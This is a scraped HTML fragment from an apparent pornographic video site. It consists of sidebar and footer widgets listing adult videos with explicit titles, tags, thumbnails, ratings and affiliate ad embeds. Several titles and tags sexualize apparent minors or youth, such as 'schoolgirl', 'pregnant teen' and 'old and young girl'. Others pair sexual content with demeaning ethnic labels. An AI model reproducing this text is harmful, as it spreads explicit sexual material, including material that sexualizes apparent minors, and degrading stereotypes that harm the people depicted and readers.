			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="137877" class="loop-video thumb-block post-137877 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-anime tag-asmr tag-catgirl tag-fetish tag-japanese tag-jasmr tag-kink tag-moaning tag-neko tag-slurping tag-sound tag-sucking post_format-post-format-video">
	<a href="https://xvmovies.com/fetish/sound-porn-tsundere-catgirl-pleases-her-master-japanese-asmr/" title="SOUND PORN | Tsundere catgirl pleases her master | Japanese ASMR">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)1.jpg,https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)2.jpg,https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)3.jpg,https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)4.jpg,https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)5.jpg,https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)6.jpg,https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)7.jpg,https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)8.jpg,https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)9.jpg,https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)10.jpg,https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)11.jpg,https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)12.jpg,https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)13.jpg,https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)14.jpg,https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)15.jpg,https://ei.phncdn.com/videos/201711/05/139941662/original/(m=eafTGgaaaa)(mh=muKR4DjFtco7mW31)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/sound-porn-tsundere-catgirl-pleases-her-master-japanese-asmr.jpg" alt="SOUND PORN | Tsundere catgirl pleases her master | Japanese ASMR"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:04:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>SOUND PORN | Tsundere catgirl pleases her master | Japanese ASMR</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="99362" class="loop-video thumb-block post-99362 post type-post status-publish format-video has-post-thumbnail hentry category-japanese tag-amateur tag-asian tag-big-tits tag-brunette tag-deepthroat tag-hd tag-japanese tag-jav-uncensored tag-pov tag-rimming post_format-post-format-video">
	<a href="https://xvmovies.com/japanese/incredible-blowing-off-from-a-cute-japanese/" title="Incredible Blowing Off From A Cute Japanese">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/17555000/17555683/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/17555000/17555683/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/17555000/17555683/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/17555000/17555683/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/17555000/17555683/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/17555000/17555683/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/17555000/17555683/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/17555000/17555683/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/17555000/17555683/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/17555000/17555683/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/17555000/17555683/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/17555000/17555683/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/incredible-blowing-off-from-a-cute-japanese.jpg" alt="Incredible Blowing Off From A Cute Japanese"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:72%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>72%</span></div>		<header class="entry-header">
			<span>Incredible Blowing Off From A Cute Japanese</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="91115" class="loop-video thumb-block post-91115 post type-post status-publish format-video has-post-thumbnail hentry category-ukrainian tag-ukrainian tag-whore post_format-post-format-video">
	<a href="https://xvmovies.com/ukrainian/ukrainian-whore/" title="Ukrainian whore">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/06/ukrainian-whore.jpg" alt="Ukrainian whore"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Ukrainian whore</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="128749" class="loop-video thumb-block post-128749 post type-post status-publish format-video has-post-thumbnail hentry category-algerian tag-arab tag-black tag-black-dick tag-dick tag-egyptian tag-fucked tag-teen tag-teen-fuck tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/algerian/young-arab-egyptian-teen-fucked-by-saudi-black-dick/" title="YOUNG ARAB EGYPTIAN TEEN FUCKED BY SAUDI BLACK DICK">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/07/young-arab-egyptian-teen-fucked-by-saudi-black-dick.jpg" alt="YOUNG ARAB EGYPTIAN TEEN FUCKED BY SAUDI BLACK DICK"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>YOUNG ARAB EGYPTIAN TEEN FUCKED BY SAUDI BLACK DICK</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="90279" class="loop-video thumb-block post-90279 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-cream tag-anal-creampie tag-ass tag-best tag-creampie tag-fucked tag-long post_format-post-format-video">
	<a href="https://xvmovies.com/anal/fucked-my-ass-for-so-long-that-i-couldnt-moan-best-anal-creampie/" title="Fucked my ass for so long that I couldn&#8217;t moan. Best anal, Creampie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/05/fucked-my-ass-for-so-long-that-i-couldnt-moan-best-anal-creampie.jpg" alt="Fucked my ass for so long that I couldn&#8217;t moan. Best anal, Creampie"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:77%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>77%</span></div>		<header class="entry-header">
			<span>Fucked my ass for so long that I couldn&#8217;t moan. Best anal, Creampie</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="55665" class="loop-video thumb-block post-55665 post type-post status-publish format-video hentry category-anal tag-anal-fuck tag-analized tag-ass-fuck tag-cumshot tag-long-socks tag-petite tag-petite-anal tag-schoolgirl tag-schoolgirl-anal tag-socks tag-teen-babe tag-teenager tag-tight tag-tight-ass tag-tight-asshole tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/anal/hot-petite-schoolgirl-gets-her-tight-ass-fucked-4k/" title="Hot Petite Schoolgirl Gets Her Tight Ass Fucked 4K">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)1.jpg,https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)2.jpg,https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)3.jpg,https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)4.jpg,https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)5.jpg,https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)6.jpg,https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)7.jpg,https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)8.jpg,https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)9.jpg,https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)10.jpg,https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)11.jpg,https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)12.jpg,https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)13.jpg,https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)14.jpg,https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)15.jpg,https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)16.jpg"><img data-src="https://ci.phncdn.com/videos/201811/01/190115321/thumbs_26/(m=eafTGgaaaa)(mh=-6CHQNxa6116UvAy)12.jpg" alt="Hot Petite Schoolgirl Gets Her Tight Ass Fucked 4K"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Hot Petite Schoolgirl Gets Her Tight Ass Fucked 4K</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="93717" class="loop-video thumb-block post-93717 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-blonde tag-busty tag-kayden tag-kayla tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/anal/true-anal-anal-decadence-with-busty-blonde-kayla-kayden/" title="TRUE ANAL Anal decadence with busty blonde Kayla Kayden">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/true-anal-anal-decadence-with-busty-blonde-kayla-kayden.jpg" alt="TRUE ANAL Anal decadence with busty blonde Kayla Kayden"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>TRUE ANAL Anal decadence with busty blonde Kayla Kayden</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="65869" class="loop-video thumb-block post-65869 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-full tag-hardcore tag-petite tag-with post_format-post-format-video actors-holly-hendrix">
	<a href="https://xvmovies.com/anal/holed-full-hardcore-anal-with-petite-holly-hendrix/" title="HOLED &#8211; Full hardcore anal with petite Holly Hendrix">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/holed-full-hardcore-anal-with-petite-holly-hendrix.jpg" alt="HOLED &#8211; Full hardcore anal with petite Holly Hendrix"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>HOLED &#8211; Full hardcore anal with petite Holly Hendrix</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="139794" class="loop-video thumb-block post-139794 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/black-and-white-cocks-for-nasty-ebony/" title="Black and white cocks for nasty ebony">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5689871/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5689871/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/black-and-white-cocks-for-nasty-ebony.jpg" alt="Black and white cocks for nasty ebony"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Black and white cocks for nasty ebony</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="177055" class="loop-video thumb-block post-177055 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-amateur tag-femdom tag-fetish tag-group-sex tag-spanking tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/pegging-strapon-babes-fuck-sissy-in-group-locker-room-action/" title="Pegging strapon babes fuck sissy in group locker room action">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19895000/19895489/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19895000/19895489/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19895000/19895489/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19895000/19895489/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19895000/19895489/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19895000/19895489/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19895000/19895489/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19895000/19895489/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19895000/19895489/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19895000/19895489/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19895000/19895489/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19895000/19895489/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/pegging-strapon-babes-fuck-sissy-in-group-locker-room-action.jpg" alt="Pegging strapon babes fuck sissy in group locker room action"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Pegging strapon babes fuck sissy in group locker room action</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="142044" class="loop-video thumb-block post-142044 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-asian tag-big-ass tag-blonde tag-brunette tag-fetish tag-foot-fetish tag-hd tag-interracial tag-lesbian tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/beautiful-lesbies-incredible-adult-video-charlotte-stokely-and-kendra-spade/" title="Beautiful Lesbies Incredible Adult Video &#8211; Charlotte Stokely And Kendra Spade">
		<div class="post-thumbnail">
